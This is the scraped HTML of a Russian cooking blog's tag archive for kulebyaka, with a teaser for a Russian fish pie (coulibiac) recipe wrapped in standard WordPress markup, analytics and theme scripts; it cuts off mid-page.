

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://zernograd.com/tag/kulebyaka/
body_size: 58292
content:

<!DOCTYPE html>
<html lang="ru-RU" id="arve" prefix="og: http://ogp.me/ns#">
<head>




<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
    (function (d, w, c) {
        (w[c] = w[c] || []).push(function() {
            try {
                w.yaCounter24656852 = new Ya.Metrika({
                    id:24656852,
                    clickmap:true,
                    trackLinks:true,
                    accurateTrackBounce:true,
                    webvisor:true
                });
            } catch(e) { }
        });

        var n = d.getElementsByTagName("script")[0],
            s = d.createElement("script"),
            f = function () { n.parentNode.insertBefore(s, n); };
        s.type = "text/javascript";
        s.async = true;
        s.src = "https://mc.yandex.ru/metrika/watch.js";

        if (w.opera == "[object Opera]") {
            d.addEventListener("DOMContentLoaded", f, false);
        } else { f(); }
    })(document, window, "yandex_metrika_callbacks");
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/24656852" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->

  <meta charset="UTF-8">
  <meta name="viewport" content="width=device-width, initial-scale=1">
  <meta http-equiv="X-UA-Compatible" content="IE=edge">
  <link rel="profile" href="http://gmpg.org/xfn/11">
  <link rel="pingback" href="https://zernograd.com/xmlrpc.php">
      <link rel="icon" href="https://zernograd.com/wp-content/uploads/2017/08/555667-150x150.jpg" sizes="32x32" />
<link rel="icon" href="https://zernograd.com/wp-content/uploads/2017/08/555667-300x300.jpg" sizes="192x192" />
<link rel="apple-touch-icon-precomposed" href="https://zernograd.com/wp-content/uploads/2017/08/555667-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://zernograd.com/wp-content/uploads/2017/08/555667-300x300.jpg" />
    <title>Архивы кулебяка - Вкусные заметки</title>

<!-- This site is optimized with the Yoast SEO plugin v5.8 - https://yoast.com/wordpress/plugins/seo/ -->
<link rel="canonical" href="https://zernograd.com/tag/kulebyaka/" />
<meta property="og:locale" content="ru_RU" />
<meta property="og:type" content="object" />
<meta property="og:title" content="Архивы кулебяка - Вкусные заметки" />
<meta property="og:url" content="https://zernograd.com/tag/kulebyaka/" />
<meta property="og:site_name" content="Вкусные заметки" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Архивы кулебяка - Вкусные заметки" />
<meta name="twitter:site" content="@bookforcooking" />
<script type='application/ld+json'>{"@context":"http:\/\/schema.org","@type":"WebSite","@id":"#website","url":"https:\/\/zernograd.com\/","name":"\u0412\u043a\u0443\u0441\u043d\u044b\u0435 \u0437\u0430\u043c\u0435\u0442\u043a\u0438","potentialAction":{"@type":"SearchAction","target":"https:\/\/zernograd.com\/?s={search_term_string}","query-input":"required name=search_term_string"}}</script>
<script type='application/ld+json'>{"@context":"http:\/\/schema.org","@type":"Person","url":"https:\/\/zernograd.com\/tag\/kulebyaka\/","sameAs":["https:\/\/www.facebook.com\/groups\/zernogradcom\/","https:\/\/www.instagram.com\/verytastynotes\/","https:\/\/ru.pinterest.com\/bookforcooking\/","https:\/\/twitter.com\/bookforcooking"],"@id":"#person","name":"\u0415\u043b\u0435\u043d\u0430 \u041a\u0432\u0430\u0447\u0435\u0432\u0430"}</script>
<!-- / Yoast SEO plugin. -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Вкусные заметки &raquo; Лента" href="https://zernograd.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Вкусные заметки &raquo; Лента комментариев" href="https://zernograd.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Вкусные заметки &raquo; Лента метки кулебяка" href="https://zernograd.com/tag/kulebyaka/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/zernograd.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=4.9.26"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])?!1:!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55358,56760,9792,65039],[55358,56760,8203,9792,65039])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
<link rel='stylesheet' id='osetin-meal-planner-fonts-css'  href='https://fonts.googleapis.com/css?family=Domine%3A400%2C700&#038;ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='osetin-meal-planner-icons-css'  href='https://zernograd.com/wp-content/plugins/osetin-meal-planner/assets/css/osetin-meal-planner-icons.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='slick-css'  href='https://zernograd.com/wp-content/plugins/osetin-meal-planner/assets/bower_components/slick-carousel/slick/slick.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='dragula-css'  href='https://zernograd.com/wp-content/plugins/osetin-meal-planner/assets/bower_components/dragula.js/dist/dragula.min.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='chartist-css'  href='https://zernograd.com/wp-content/plugins/osetin-meal-planner/assets/bower_components/chartist/dist/chartist.min.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='chartist-plugin-tooltip-css'  href='https://zernograd.com/wp-content/plugins/osetin-meal-planner/assets/bower_components/chartist-plugin-tooltip/dist/chartist-plugin-tooltip.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='perfect-scrollbar-css'  href='https://zernograd.com/wp-content/plugins/osetin-meal-planner/assets/bower_components/perfect-scrollbar/css/perfect-scrollbar.min.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='osetin-meal-planner-css'  href='https://zernograd.com/wp-content/plugins/osetin-meal-planner/assets/css/osetin-meal-planner.css?version=1.1&#038;ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='osetin-google-font-css'  href='//fonts.googleapis.com/css?family=Droid+Serif%3A400%2C400italic%7CYanone+Kaffeesatz&#038;ver=6.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='osetin-owl-carousel-css'  href='https://zernograd.com/wp-content/themes/neptune-by-osetin/assets/css/owl.carousel.css?ver=4.9.26' type='text/css' media='all' />
<link rel='stylesheet' id='freezeframe-css'  href='https://zernograd.com/wp-content/themes/neptune-by-osetin/assets/css/freezeframe_styles.min.css?ver=4.9.26' type='text/css' media='all' />
<link rel='stylesheet' id='gifplayer-css'  href='https://zernograd.com/wp-content/themes/neptune-by-osetin/assets/css/gifplayer.css?ver=4.9.26' type='text/css' media='all' />
<link rel='stylesheet' id='osetin-main-css'  href='https://zernograd.com/wp-content/uploads/wp-less-cache/osetin-main.css?ver=1769270701' type='text/css' media='all' />
<link rel='stylesheet' id='osetin-style-css'  href='https://zernograd.com/wp-content/themes/neptune-by-osetin/style.css?ver=4.9.26' type='text/css' media='all' />
<script type='text/javascript' src='https://zernograd.com/wp-includes/js/jquery/jquery.js?ver=1.12.4'></script>
<script type='text/javascript' src='https://zernograd.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<script type='text/javascript' src='https://zernograd.com/wp-content/plugins/osetin-meal-planner/assets/bower_components/chartist/dist/chartist.min.js?ver=1.0'></script>
<script type='text/javascript' src='https://zernograd.com/wp-content/plugins/osetin-meal-planner/assets/bower_components/chartist-plugin-tooltip/dist/chartist-plugin-tooltip.min.js?ver=1.0'></script>
<script type='text/javascript' src='https://zernograd.com/wp-content/plugins/osetin-meal-planner/assets/bower_components/slick-carousel/slick/slick.js?ver=1.0'></script>
<script type='text/javascript' src='https://zernograd.com/wp-content/plugins/osetin-meal-planner/assets/bower_components/dragula.js/dist/dragula.min.js?ver=1.0'></script>
<script type='text/javascript' src='https://zernograd.com/wp-content/plugins/osetin-meal-planner/assets/bower_components/perfect-scrollbar/js/perfect-scrollbar.jquery.min.js?ver=1.0'></script>
<script type='text/javascript' src='https://zernograd.com/wp-content/plugins/osetin-meal-planner/assets/js/osetin-meal-planner.js?version=1.1&#038;ver=1.0'></script>
<link rel='https://api.w.org/' href='https://zernograd.com/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://zernograd.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://zernograd.com/wp-includes/wlwmanifest.xml" /> 
<script type="text/javascript">var ajaxurl = "https://zernograd.com/wp-admin/admin-ajax.php"</script>		<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>
		<style type="text/css" id="custom-background-css">
body.custom-background { background-color: #fbfe65; }
</style>
<link rel="icon" href="https://zernograd.com/wp-content/uploads/2017/08/555667-150x150.jpg" sizes="32x32" />
<link rel="icon" href="https://zernograd.com/wp-content/uploads/2017/08/555667-300x300.jpg" sizes="192x192" />
<link rel="apple-touch-icon-precomposed" href="https://zernograd.com/wp-content/uploads/2017/08/555667-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://zernograd.com/wp-content/uploads/2017/08/555667-300x300.jpg" />
  




</head>
<body class="archive tag tag-kulebyaka tag-2475 custom-background dropdown-menu-color-scheme-dark" style="">
      <style type="text/css">@media only screen and (max-width: 767px){
.single-ingredients table.ingredients-table{display: table;}
.single-nutritions-list{display: block !important;}
}
@media only screen and (max-width: 767px){
body.page-id-3707 .os-container.hero-roll-w {display:none}
}
.archive-sidebar .widget.with-ribbon .widget-title, .archive-sidebar .header-ribbon, .page-sidebar .widget.with-ribbon .widget-title, .page-sidebar .header-ribbon {
    background-image: url(https://zernograd.com/wp-content/uploads/2017/08/456.png);
}
.page-sidebar {
      width: 30%;
      vertical-align: top;
      display: table-cell;
      background-color: url(https://zernograd.com/wp-content/uploads/2017/08/76654.jpg);
      border-radius: @globalBorderRadius;
      padding: 40px 30px;
      img {
        max-width: 100%;
        height: auto;
      }
.archive-posts .masonry-grid .archive-item.full_full_over .archive-item-content, .archive-posts .sticky-roll-w .archive-item.full_full_over .archive-item-content, .archive-posts .list-items .archive-item.full_full_over .archive-item-content{background-color: rgba(156, 151, 151, 1);}
.sticky-roll-w a ,.sticky-roll-w .archive-item-content-text , .sticky-roll-w .archive-item-meta-cooking-time,.sticky-roll-w .archive-item-views-count{color:#ff4622 !important}
.hero-roll-w .archive-item-i .archive-item-author-meta .author-avatar-w,
.hero-roll-w .archive-item-i .archive-item-author-meta .author-name ,
.hero-roll-w .archive-item-i .archive-item-author-meta .archive-item-views-count-likes ,
.hero-roll-w .archive-item-i .archive-item-deep-meta .archive-item-rating-and-read-more .read-more-link a
{display:none !important}
.hero-roll-w .archive-item-i .archive-item-content { background-color: rgba(255, 255, 255, 0.8); }

.category-tiles.columns-3 .category-tile:nth-child(3n + 4) {
    clear: none;
}
.category-tiles.columns-3 .category-tile { width: 14.5%;height:200px }
.category-tiles.columns-3 .category-tile:nth-child(3n + 3) {
    margin-right: 2%;
}

@media only screen and (max-width: 767px){
.archive-posts-w.with-sidebar .archive-posts,.page-w.with-sidebar .page-content{width:100%;display:block;}
.archive-posts-w.with-sidebar .archive-sidebar{display: block;position: relative;width:100%;}
.page-w.with-sidebar .page-sidebar{display: block !important;position: relative;width: 100% !important;}
}
.page-w.with-sidebar .page-sidebar {background-color: #ffffff;
    background-image: url(https://zernograd.com/wp-content/uploads/2017/08/76654.jpg); !important;}


.archive-posts .masonry-grid .archive-item.full_full_over .archive-item-content, .archive-posts .sticky-roll-w .archive-item.full_full_over .archive-item-content {background-color:#d6c6c2 !important;}


.archive-posts .masonry-grid .archive-item.full_full_over .archive-item-meta, .archive-posts .sticky-roll-w .archive-item.full_full_over .archive-item-meta {display:none !important;}
.archive-posts .masonry-grid .archive-item.full_full_over .archive-item-content .archive-item-content-text, .archive-posts .sticky-roll-w .archive-item.full_full_over .archive-item-content .archive-item-content-text {display:none !important;}
.archive-posts .masonry-grid .archive-item.full_full_over .archive-item-content .archive-item-deep-meta, .archive-posts .sticky-roll-w .archive-item.full_full_over .archive-item-content .archive-item-deep-meta{display:none !important;}
</style>      <div class="all-wrapper with-animations">
    <div class="print-w">
      <div class="print-logo-w">
        <img src="https://zernograd.com/wp-content/uploads/2017/08/vkusnie_zametki.png" alt="">
      </div>
    </div>
        <div class="os-container main-header-w main-header-version_2">
      <div class="main-header color-scheme-light " style="">
                  <div class="top-logo-w">
            <div class="social-trigger-w">
              <div class="social-trigger">
                <i class="os-icon os-icon-thin-heart"></i>
              </div>
              <ul class="bar-social" style=""><li><a href="https://vk.com/verytastynotes" target="_blank"><i class="os-icon os-icon-social-vk"></i></a></li><li><a href="https://www.facebook.com/groups/zernogradcom/" target="_blank"><i class="os-icon os-icon-social-facebook"></i></a></li><li><a href="https://ru.pinterest.com/bookforcooking/" target="_blank"><i class="os-icon os-icon-social-pinterest"></i></a></li><li><a href="https://twitter.com/bookforcooking" target="_blank"><i class="os-icon os-icon-social-twitter"></i></a></li><li><a href="https://www.instagram.com/verytastynotes/" target="_blank"><i class="os-icon os-icon-social-instagram"></i></a></li><li><a href="https://ok.ru/group/58264521343023" target="_blank"><i class="os-icon os-icon-social-ok"></i></a></li></ul>            </div>
            <div class="logo" style="width: 800px;">
              <a href="https://zernograd.com/" rel="home">
                <img src="https://zernograd.com/wp-content/uploads/2017/08/vkusnie_zametki.png" alt="">
              </a>
            </div>
            <div class="search-trigger"><i class="os-icon os-icon-thin-search"></i></div>
          </div>
          <div class="top-menu-w">
            <div class="top-menu menu-activated-on-hover"><ul id="header-menu" class="menu"><li id="menu-item-9769" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-9769"><a href="https://zernograd.com/">Главная</a></li>
<li id="menu-item-9776" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9776"><a href="https://zernograd.com/kuhni-mira/">Кухни Мира</a></li>
<li id="menu-item-9784" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9784"><a href="https://zernograd.com/podborka-receptov/">Рецепты</a></li>
<li id="menu-item-10087" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10087"><a href="https://zernograd.com/najdi/">Найди</a></li>
<li id="menu-item-9770" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9770"><a href="https://zernograd.com/razdely/">К столу</a></li>
<li id="menu-item-9775" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9775"><a href="https://zernograd.com/vkusnye-zametki/">Вкусные заметки</a></li>
<li id="menu-item-10622" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10622"><a href="https://zernograd.com/category/mirovye-pirogi/">Мировые пироги</a></li>
<li id="menu-item-11480" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11480"><a href="https://zernograd.com/category/nezrimaya-kuhnya/">Незримая кухня</a></li>
</ul></div>          </div>
              </div>
    </div>
          <div class="fixed-header-w color-scheme-light" style="">
        <div class="os-container">
          <div class="fixed-header-i">
            <div class="fixed-logo-w" style="width: 210px;">
              <a href="https://zernograd.com/" rel="home">
                <img src="https://zernograd.com/wp-content/uploads/2017/08/vkusnie_zametki.png" alt="">
              </a>
            </div>
            <div class="fixed-top-menu-w menu-activated-on-hover"><ul id="fixed-header-menu" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-9769"><a href="https://zernograd.com/">Главная</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9776"><a href="https://zernograd.com/kuhni-mira/">Кухни Мира</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9784"><a href="https://zernograd.com/podborka-receptov/">Рецепты</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10087"><a href="https://zernograd.com/najdi/">Найди</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9770"><a href="https://zernograd.com/razdely/">К столу</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9775"><a href="https://zernograd.com/vkusnye-zametki/">Вкусные заметки</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10622"><a href="https://zernograd.com/category/mirovye-pirogi/">Мировые пироги</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11480"><a href="https://zernograd.com/category/nezrimaya-kuhnya/">Незримая кухня</a></li>
</ul></div>            <div class="fixed-search-trigger-w">
              <div class="search-trigger"><i class="os-icon os-icon-thin-search"></i></div>
            </div>
          </div>
        </div>
      </div>
        <div class="mobile-header-w">
      <div class="mobile-header-menu-w menu-activated-on-click color-scheme-dark" style="background-color:#dd3333; ">
        <ul id="mobile-header-menu" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-9769"><a href="https://zernograd.com/">Главная</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9776"><a href="https://zernograd.com/kuhni-mira/">Кухни Мира</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9784"><a href="https://zernograd.com/podborka-receptov/">Рецепты</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10087"><a href="https://zernograd.com/najdi/">Найди</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9770"><a href="https://zernograd.com/razdely/">К столу</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9775"><a href="https://zernograd.com/vkusnye-zametki/">Вкусные заметки</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10622"><a href="https://zernograd.com/category/mirovye-pirogi/">Мировые пироги</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11480"><a href="https://zernograd.com/category/nezrimaya-kuhnya/">Незримая кухня</a></li>
</ul>      </div>
      <div class="mobile-header">
        <div class="mobile-menu-toggler">
          <i class="os-icon os-icon-thin-hamburger"></i>
        </div>
        <div class="mobile-logo" style="width: 210px;">
          <a href="https://zernograd.com/" rel="home"><img src="https://zernograd.com/wp-content/uploads/2017/08/vkusnie_zametki.png" alt=""></a>
        </div>
        <div class="mobile-menu-search-toggler">
          <i class="os-icon os-icon-thin-search"></i>
        </div>
      </div>
    </div>
<div class="os-container top-bar-w">
  <div class="top-bar bordered">
    <ul class="bar-breadcrumbs"><li><a href="https://zernograd.com">Главная</a></li><li>Метка: кулебяка</li></ul>    <ul class="bar-social" style=""><li><a href="https://vk.com/verytastynotes" target="_blank"><i class="os-icon os-icon-social-vk"></i></a></li><li><a href="https://www.facebook.com/groups/zernogradcom/" target="_blank"><i class="os-icon os-icon-social-facebook"></i></a></li><li><a href="https://ru.pinterest.com/bookforcooking/" target="_blank"><i class="os-icon os-icon-social-pinterest"></i></a></li><li><a href="https://twitter.com/bookforcooking" target="_blank"><i class="os-icon os-icon-social-twitter"></i></a></li><li><a href="https://www.instagram.com/verytastynotes/" target="_blank"><i class="os-icon os-icon-social-instagram"></i></a></li><li><a href="https://ok.ru/group/58264521343023" target="_blank"><i class="os-icon os-icon-social-ok"></i></a></li></ul>  </div>
</div>

<div class="os-container">
    <div class="archive-posts-w with-sidebar sidebar-location-right "><div class="archive-posts list-items-w list-items-half-image"><div class="list-items" data-layout-mode="fitRows"><div class="archive-title-w"><h1 class="page-title">кулебяка</h1></div><div class="masonry-item any full"><article class="archive-item any full_half post-10842 osetin_recipe type-osetin_recipe status-publish format-gallery has-post-thumbnail hentry category-mirovye-pirogi tag-kulebyaka tag-pirog recipe_feature-pikantnyj recipe_cuisine-russkaya">
  <div class="archive-item-i">
    <div class="extra-styling-box"></div>
          <div class="archive-item-share-w active">
        <div class="archive-item-share-trigger">
          <div class="archive-item-share-plus"><i class="os-icon os-icon-plus"></i></div>
          <div class="archive-item-share-label">Поделиться</div>
          <div class="archive-item-share-icons">
              <a href="http://www.facebook.com/sharer.php?u=https%3A%2F%2Fzernograd.com%2Frecipe%2Frusskaja-kulebjaka-s-ryboj-russian-fish-pie-coulibiac%2F" target="_blank" class="archive-item-share-link aisl-facebook"><i class="os-icon os-icon-facebook"></i></a>
  <a href="http://twitter.com/share?url=https://zernograd.com/recipe/russkaja-kulebjaka-s-ryboj-russian-fish-pie-coulibiac/&amp;text=%D0%90%D1%80%D1%85%D0%B8%D0%B2%D1%8B+%D0%BA%D1%83%D0%BB%D0%B5%D0%B1%D1%8F%D0%BA%D0%B0+-+%D0%92%D0%BA%D1%83%D1%81%D0%BD%D1%8B%D0%B5+%D0%B7%D0%B0%D0%BC%D0%B5%D1%82%D0%BA%D0%B8" target="_blank" class="archive-item-share-link aisl-twitter"><i class="os-icon os-icon-twitter"></i></a>
  <a href="//www.pinterest.com/pin/create/button/?url=https://zernograd.com/recipe/russkaja-kulebjaka-s-ryboj-russian-fish-pie-coulibiac/&#038;media=https://zernograd.com/wp-content/uploads/2018/02/russkaja-kulebjaka-s-ryboj-russian-fish-pie-coulibiac.jpg&#038;description=Архивы%20кулебяка%20-%20Вкусные%20заметки" target="_blank" class="archive-item-share-link aisl-pinterest"><i class="os-icon os-icon-pinterest"></i></a>
  <a href="mailto:?Subject=Архивы кулебяка - Вкусные заметки&amp;Body=%20https://zernograd.com/recipe/russkaja-kulebjaka-s-ryboj-russian-fish-pie-coulibiac/" target="_blank" class="archive-item-share-link aisl-mail"><i class="os-icon os-icon-basic-mail-envelope"></i></a>
            </div>
        </div>
      </div>
        <div class="archive-item-media">
                <a href="https://zernograd.com/recipe/russkaja-kulebjaka-s-ryboj-russian-fish-pie-coulibiac/" class="archive-item-media-thumbnail fader-activator" style="background-image:url(https://zernograd.com/wp-content/uploads/2018/02/russkaja-kulebjaka-s-ryboj-russian-fish-pie-coulibiac-400x400.jpg); background-size: cover;">
            <span class="image-fader"><span class="hover-icon-w"><i class="os-icon os-icon-plus"></i></span></span>
          </a><div class="gallery-image-source active" data-gallery-image-url="https://zernograd.com/wp-content/uploads/2018/02/russkaja-kulebjaka-s-ryboj-russian-fish-pie-coulibiac-400x400.jpg"></div><div class="gallery-image-source " data-gallery-image-url="https://zernograd.com/wp-content/uploads/2018/02/russkaja-kulebjaka-400x400.jpg"></div><div class="gallery-image-source " data-gallery-image-url="https://zernograd.com/wp-content/uploads/2018/02/russkaja-kulebjaka-s-ryboj-na-chetyre-ugla-russian-fish-pie-coulibiac-400x400.jpg"></div><div class="gallery-image-source " data-gallery-image-url="https://zernograd.com/wp-content/uploads/2018/02/russkaja-kulebjaka-coulibiac-400x400.jpg"></div><div class="gallery-image-source " data-gallery-image-url="https://zernograd.com/wp-content/uploads/2018/02/russkaja-kulebjaka-fish-coulibiac-400x400.jpg"></div><div class="gallery-image-source " data-gallery-image-url="https://zernograd.com/wp-content/uploads/2018/02/russkaja-kulebjaka-na-4-ugla-podacha-400x400.jpg"></div><div class="gallery-image-source " data-gallery-image-url="https://zernograd.com/wp-content/uploads/2018/02/kulebjaka-400x400.jpg"></div><div class="gallery-image-previous"><i class="os-icon os-icon-angle-left"></i></div><div class="gallery-image-next"><i class="os-icon os-icon-angle-right"></i></div>    </div>
    <div class="archive-item-content">
              <header class="archive-item-header">
          <h3 class="entry-title"><a href="https://zernograd.com/recipe/russkaja-kulebjaka-s-ryboj-russian-fish-pie-coulibiac/" rel="bookmark">Русская кулебяка с рыбой (Russian Fish Pie «Coulibiac»)</a></h3>        </header>
                    <div class="archive-item-meta">
                                                <div class="archive-item-meta-cooking-time">
                Время 220              </div>
              
                                <div class="archive-item-meta-categories">
              <ul class="post-categories">
	<li><a href="https://zernograd.com/category/mirovye-pirogi/" rel="category tag">Мировые пироги</a></li></ul>            </div>
                    <ul class="archive-item-meta-cuisines"><li>
                          <a href="https://zernograd.com/cuisine/russkaya/" class="single-recipe-cuisine-label-w tooltip-trigger" data-tooltip-header="Русская">
                            <span class="single-recipe-cuisine-label">Русская</span>
                            <span class="single-recipe-cuisine-image"><img src="https://zernograd.com/wp-content/uploads/2017/07/ru.png" alt="Русская"/></span>
                          </a>
                        </li></ul>
        </div>
                    <div class="archive-item-content-text">
          Высоко в России в старые времена ценилось мастерство приготовления пирогов. Пироги на столе многое могли рассказать о хозяйке, да и семейном укладе. У нас на столе сегодня русская кулебяка с рыбой (Russian Fish Pie «Coulibiac») на четыре угла. Не красна изба углами, а красна пирогами. Русская поговорка Национальное достояние Какие...        </div>
                              <div class="archive-item-author-meta">
                          <div class="author-avatar-w">
                <a href="https://zernograd.com/author/admin/"><img alt='' src='https://secure.gravatar.com/avatar/b0ee41f8b97f599b7019f9047f9a488e?s=96&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/b0ee41f8b97f599b7019f9047f9a488e?s=192&#038;d=mm&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' /></a>
              </div>
                                      <div class="author-details">
                                <h4 class="author-name"><a href="https://zernograd.com/author/admin/">admin</a></h4>
                                                  <div class="archive-item-date-posted">04.02.2018</div>
                              </div>
                                      <div class="archive-item-views-count-likes">
                  <a href="#" class="slide-button slide-like-button osetin-vote-trigger osetin-vote-not-voted" data-has-voted-label="Liked" data-not-voted-label="Like" data-post-id="10842" data-vote-action="vote" data-votes-count="49">
    <span class="slide-button-i">
              <i class="os-icon os-icon-thin-heart"></i>
            <span class="slide-button-label osetin-vote-action-label">
        Понравилось      </span>
      <span class="slide-button-sub-label osetin-vote-count ">
        49      </span>
    </span>
  </a>              </div>
                      </div>
                                  <div class="archive-item-deep-meta">
                      <div class="archive-item-rating-and-read-more">
